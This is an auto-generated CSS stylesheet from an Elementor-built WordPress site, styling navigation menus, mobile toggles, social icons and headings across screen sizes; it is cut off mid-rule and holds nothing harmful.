.wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-nav-menu .wpr-menu-item,
					 .elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#54595F;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#1F4FA1;}.elementor-3092 .elementor-element.elementor-element-9bf27e0.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-3092 .elementor-element.elementor-element-9bf27e0.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#1F4FA1;}.elementor-3092 .elementor-element.elementor-element-9bf27e0.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#1F4FA1;border-width:2px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#1F4FA1;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 10px);}.elementor-3092 .elementor-element.elementor-element-9bf27e0.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 10px);}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-nav-menu .wpr-menu-item,.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-mobile-nav-menu a,.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-mobile-toggle-text{font-family:var( --e-global-typography-c5fe1f2-font-family ), Sans-serif;font-size:var( --e-global-typography-c5fe1f2-font-size );font-weight:var( --e-global-typography-c5fe1f2-font-weight );}.elementor-3092 .elementor-element.elementor-element-9bf27e0.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-3092 .elementor-element.elementor-element-9bf27e0.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-3092 .elementor-element.elementor-element-9bf27e0.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-3092 .elementor-element.elementor-element-9bf27e0.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-3092 .elementor-element.elementor-element-9bf27e0.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-3092 .elementor-element.elementor-element-9bf27e0.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-3092 .elementor-element.elementor-element-9bf27e0.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-3092 .elementor-element.elementor-element-9bf27e0.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-3092 .elementor-element.elementor-element-9bf27e0.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-3092 .elementor-element.elementor-element-9bf27e0.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-0px);}.elementor-3092 .elementor-element.elementor-element-9bf27e0:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(0px);}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-nav-menu .wpr-menu-item{padding-left:10px;padding-right:10px;padding-top:15px;padding-bottom:15px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-10px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-10px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:var( --e-global-typography-abca157-font-family ), Sans-serif;font-size:var( --e-global-typography-abca157-font-size );font-weight:var( --e-global-typography-abca157-font-weight );padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#1F4FA1;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-mobile-nav-menu a,
					 .elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-mobile-nav-menu li a:hover,
					 .elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-mobile-nav-menu a:hover,
					 .elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-mobile-nav-menu a.wpr-active-menu-item{background-color:#605BE5;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-mobile-nav-menu{margin-top:10px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-mobile-toggle-text{color:#333333;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-mobile-toggle:hover{border-color:#605BE5;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#605BE5;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#605BE5;}.elementor-3092 .elementor-element.elementor-element-88ac75d .elementor-repeater-item-4e3fbb8.elementor-social-icon{background-color:var( --e-global-color-14bb55e );}.elementor-3092 .elementor-element.elementor-element-88ac75d .elementor-repeater-item-4e3fbb8.elementor-social-icon i{color:var( --e-global-color-edeb18c );}.elementor-3092 .elementor-element.elementor-element-88ac75d .elementor-repeater-item-4e3fbb8.elementor-social-icon svg{fill:var( --e-global-color-edeb18c );}.elementor-3092 .elementor-element.elementor-element-88ac75d .elementor-repeater-item-b04d98d.elementor-social-icon{background-color:var( --e-global-color-14bb55e );}.elementor-3092 .elementor-element.elementor-element-88ac75d .elementor-repeater-item-b04d98d.elementor-social-icon i{color:var( --e-global-color-f3bfedc );}.elementor-3092 .elementor-element.elementor-element-88ac75d .elementor-repeater-item-b04d98d.elementor-social-icon svg{fill:var( --e-global-color-f3bfedc );}.elementor-3092 .elementor-element.elementor-element-88ac75d .elementor-repeater-item-51cd146.elementor-social-icon{background-color:var( --e-global-color-14bb55e );}.elementor-3092 .elementor-element.elementor-element-88ac75d .elementor-repeater-item-51cd146.elementor-social-icon i{color:var( --e-global-color-secondary );}.elementor-3092 .elementor-element.elementor-element-88ac75d .elementor-repeater-item-51cd146.elementor-social-icon svg{fill:var( --e-global-color-secondary );}.elementor-3092 .elementor-element.elementor-element-88ac75d .elementor-repeater-item-8fbb9eb.elementor-social-icon{background-color:var( --e-global-color-14bb55e );}.elementor-3092 .elementor-element.elementor-element-88ac75d .elementor-repeater-item-8fbb9eb.elementor-social-icon i{color:var( --e-global-color-secondary );}.elementor-3092 .elementor-element.elementor-element-88ac75d .elementor-repeater-item-8fbb9eb.elementor-social-icon svg{fill:var( --e-global-color-secondary );}.elementor-3092 .elementor-element.elementor-element-88ac75d{--grid-template-columns:repeat(0, auto);--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-3092 .elementor-element.elementor-element-88ac75d .elementor-widget-container{text-align:right;}.elementor-3092 .elementor-element.elementor-element-bdd48fc{--display:flex;}.elementor-3092 .elementor-element.elementor-element-085d64f{--spacer-size:50px;}.elementor-3092 .elementor-element.elementor-element-0b8d557{--display:flex;}.elementor-3092 .elementor-element.elementor-element-446151f > .elementor-widget-container{padding:20px 50px 30px 0px;}.elementor-3092 .elementor-element.elementor-element-446151f{text-align:center;}.elementor-3092 .elementor-element.elementor-element-446151f .elementor-heading-title{font-family:var( --e-global-typography-10caf6f-font-family ), Sans-serif;font-size:var( --e-global-typography-10caf6f-font-size );font-weight:var( --e-global-typography-10caf6f-font-weight );font-style:var( --e-global-typography-10caf6f-font-style );line-height:var( --e-global-typography-10caf6f-line-height );color:var( --e-global-color-a29029c );}.elementor-3092 .elementor-element.elementor-element-7353b71{--display:flex;}.elementor-3092 .elementor-element.elementor-element-685d407 > .elementor-widget-container{padding:20px 50px 30px 0px;}.elementor-3092 .elementor-element.elementor-element-685d407{text-align:center;}.elementor-3092 .elementor-element.elementor-element-685d407 .elementor-heading-title{font-family:var( --e-global-typography-abd3db0-font-family ), Sans-serif;font-size:var( --e-global-typography-abd3db0-font-size );font-weight:var( --e-global-typography-abd3db0-font-weight );font-style:var( --e-global-typography-abd3db0-font-style );line-height:var( --e-global-typography-abd3db0-line-height );color:var( --e-global-color-a29029c );}.elementor-3092 .elementor-element.elementor-element-6b5dcc7 > .elementor-widget-container{padding:20px 50px 30px 0px;}.elementor-3092 .elementor-element.elementor-element-6b5dcc7{text-align:center;}.elementor-3092 .elementor-element.elementor-element-6b5dcc7 .elementor-heading-title{font-family:var( --e-global-typography-10caf6f-font-family ), Sans-serif;font-size:var( --e-global-typography-10caf6f-font-size );font-weight:var( --e-global-typography-10caf6f-font-weight );font-style:var( --e-global-typography-10caf6f-font-style );line-height:var( --e-global-typography-10caf6f-line-height );color:var( --e-global-color-a29029c );}:root{--page-title-display:none;}@media(min-width:768px){.elementor-3092 .elementor-element.elementor-element-f53f102{width:37%;}.elementor-3092 .elementor-element.elementor-element-f8f8c2d{width:63%;}}@media(max-width:1024px){.elementor-3092 .elementor-element.elementor-element-2903c24{top:0px;bottom:auto;}.elementor-3092 .elementor-element.elementor-element-2903c24 + .wpr-hidden-header{top:0px;}.elementor-3092 .elementor-element.elementor-element-2903c24 + .wpr-hidden-header-flex{top:0px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-nav-menu .wpr-menu-item,.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-mobile-nav-menu a,.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-mobile-toggle-text{font-size:var( --e-global-typography-c5fe1f2-font-size );}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-sub-menu .wpr-sub-menu-item{font-size:var( --e-global-typography-abca157-font-size );}.elementor-3092 .elementor-element.elementor-element-446151f .elementor-heading-title{font-size:var( --e-global-typography-10caf6f-font-size );line-height:var( --e-global-typography-10caf6f-line-height );}.elementor-3092 .elementor-element.elementor-element-685d407 .elementor-heading-title{font-size:var( --e-global-typography-abd3db0-font-size );line-height:var( --e-global-typography-abd3db0-line-height );}.elementor-3092 .elementor-element.elementor-element-6b5dcc7 .elementor-heading-title{font-size:var( --e-global-typography-10caf6f-font-size );line-height:var( --e-global-typography-10caf6f-line-height );}}@media(max-width:767px){.elementor-3092 .elementor-element.elementor-element-2903c24{top:0px;bottom:auto;}.elementor-3092 .elementor-element.elementor-element-2903c24 + .wpr-hidden-header{top:0px;}.elementor-3092 .elementor-element.elementor-element-2903c24 + .wpr-hidden-header-flex{top:0px;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-nav-menu .wpr-menu-item,.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-mobile-nav-menu a,.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-mobile-toggle-text{font-size:var( --e-global-typography-c5fe1f2-font-size );}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-sub-menu .wpr-sub-menu-item{font-size:var( --e-global-typography-abca157-font-size );}.elementor-3092 .elementor-element.elementor-element-446151f .elementor-heading-title{font-size:var( --e-global-typography-10caf6f-font-size );line-height:var( --e-global-typography-10caf6f-line-height );}.elementor-3092 .elementor-element.elementor-element-685d407 .elementor-heading-title{font-size:var( --e-global-typography-abd3db0-font-size );line-height:var( --e-global-typography-abd3db0-line-height );}.elementor-3092 .elementor-element.elementor-element-6b5dcc7 .elementor-heading-title{font-size:var( --e-global-typography-10caf6f-font-size );line-height:var( --e-global-typography-10caf6f-line-height );}}
.elementor-8507 .elementor-element.elementor-element-74750787{--display:flex;--position:absolute;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:nowrap;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%;top:0px;--z-index:100;}.elementor-8507 .elementor-element.elementor-element-74750787:not(.elementor-motion-effects-element-type-background), .elementor-8507 .elementor-element.elementor-element-74750787 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}body:not(.rtl) .elementor-8507 .elementor-element.elementor-element-74750787{left:0px;}body.rtl .elementor-8507 .elementor-element.elementor-element-74750787{right:0px;}.elementor-8507 .elementor-element.elementor-element-7e729598{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8507 .elementor-element.elementor-element-7e729598.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8507 .elementor-element.elementor-element-15f6326a{text-align:start;}.elementor-8507 .elementor-element.elementor-element-15f6326a img{width:100%;max-width:100%;height:86px;object-fit:contain;object-position:center center;}.elementor-8507 .elementor-element.elementor-element-549d00f2{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--overlay-opacity:0.5;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-8507 .elementor-element.elementor-element-549d00f2:not(.elementor-motion-effects-element-type-background), .elementor-8507 .elementor-element.elementor-element-549d00f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-8507 .elementor-element.elementor-element-549d00f2::before, .elementor-8507 .elementor-element.elementor-element-549d00f2 > .elementor-background-video-container::before, .elementor-8507 .elementor-element.elementor-element-549d00f2 > .e-con-inner > .elementor-background-video-container::before, .elementor-8507 .elementor-element.elementor-element-549d00f2 > .elementor-background-slideshow::before, .elementor-8507 .elementor-element.elementor-element-549d00f2 > .e-con-inner > .elementor-background-slideshow::before, .elementor-8507 .elementor-element.elementor-element-549d00f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-8507 .elementor-element.elementor-element-549d00f2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8507 .elementor-element.elementor-element-3e8b623a{width:var( --container-widget-width, 87.159% );max-width:87.159%;--container-widget-width:87.159%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-8507 .elementor-element.elementor-element-3e8b623a > .elementor-widget-container{background-color:#02010100;}.elementor-8507 .elementor-element.elementor-element-3e8b623a.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu .elementor-item{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;word-spacing:0em;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu--main .elementor-item:focus{color:#A9BAD5;fill:#A9BAD5;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#324A6D;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .e--pointer-framed .elementor-item:before,
					.elementor-8507 .elementor-element.elementor-element-3e8b623a .e--pointer-framed .elementor-item:after{border-color:#324A6D;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-8507 .elementor-element.elementor-element-3e8b623a .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .e--pointer-underline .elementor-item:after,
					 .elementor-8507 .elementor-element.elementor-element-3e8b623a .e--pointer-overline .elementor-item:before,
					 .elementor-8507 .elementor-element.elementor-element-3e8b623a .e--pointer-double-line .elementor-item:before,
					 .elementor-8507 .elementor-element.elementor-element-3e8b623a .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu--dropdown{background-color:#EDF6FF;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu--dropdown a:hover,
					.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu--dropdown a:focus,
					.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-menu-toggle:hover,
					.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu--dropdown a:hover,
					.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu--dropdown a:focus,
					.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu--dropdown a.highlighted{background-color:#2A4186;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu--dropdown a.elementor-item-active{color:#8286C8;background-color:#F9FAFD;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu--dropdown .elementor-item, .elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:0px;word-spacing:0em;}.elementor-8507 .elementor-element.elementor-element-3e8b623a div.elementor-menu-toggle{color:#FFFFFF;}.elementor-8507 .elementor-element.elementor-element-3e8b623a div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-8507 .elementor-element.elementor-element-69522c3{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--icon-size:18px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-8507 .elementor-element.elementor-element-69522c3 .elementor-widget-container{text-align:left;}.elementor-8507 .elementor-element.elementor-element-69522c3 > .elementor-widget-container{margin:00px 00px 00px 57px;}.elementor-8507 .elementor-element.elementor-element-69522c3.elementor-element{--align-self:center;--order:99999 /* order end hack */;--flex-grow:0;--flex-shrink:0;}.elementor-8507 .elementor-element.elementor-element-69522c3 .elementor-social-icon{background-color:#02010100;--icon-padding:0.3em;}.elementor-8507 .elementor-element.elementor-element-69522c3 .elementor-social-icon i{color:#FFFFFF;}.elementor-8507 .elementor-element.elementor-element-69522c3 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-8507 .elementor-element.elementor-element-69522c3 .elementor-social-icon:hover i{color:#C8D5DC;}.elementor-8507 .elementor-element.elementor-element-69522c3 .elementor-social-icon:hover svg{fill:#C8D5DC;}.elementor-8507:not(.elementor-motion-effects-element-type-background), .elementor-8507 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-8507 .elementor-element.elementor-element-74750787{--min-height:85px;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-8507 .elementor-element.elementor-element-15f6326a img{height:27px;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu--dropdown .elementor-item, .elementor-8507 .elementor-element.elementor-element-3e8b623a .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-8507 .elementor-element.elementor-element-69522c3{--icon-size:18px;}}@media(max-width:767px){.elementor-8507 .elementor-element.elementor-element-74750787{--min-height:65px;}.elementor-8507 .elementor-element.elementor-element-7e729598{--width:23.703%;}.elementor-8507 .elementor-element.elementor-element-15f6326a img{width:457px;max-width:100%;height:68px;}.elementor-8507 .elementor-element.elementor-element-549d00f2{--width:69.505%;--overlay-opacity:0;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-8507 .elementor-element.elementor-element-3e8b623a .e--pointer-underline .elementor-item:after,
					 .elementor-8507 .elementor-element.elementor-element-3e8b623a .e--pointer-overline .elementor-item:before,
					 .elementor-8507 .elementor-element.elementor-element-3e8b623a .e--pointer-double-line .elementor-item:before,
